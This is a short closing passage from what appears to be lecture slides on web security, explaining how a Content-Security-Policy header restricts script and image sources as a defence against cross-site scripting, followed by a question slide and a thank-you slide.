XSS Defenses
CSP: Content Security Policy Content-Security-Policy HTTP header allows the response to specify white-list, instructs the browser to only execute or render resources from those sources

Slide 103
XSS Defenses
CSP: Content Security Policy
Example: script-src 'self' http://b.com; img-src *

Slide 104
XSS Defenses
CSP: Content Security Policy
Example: script-src 'self' http://b.com; img-src *
Allow scripts only from the server or from http://b.com, but not from anywhere else
Allow images to be loaded from anywhere

Slide 105
?

Slide 106
Thank You
be on the road
Notes:
Run your own race.

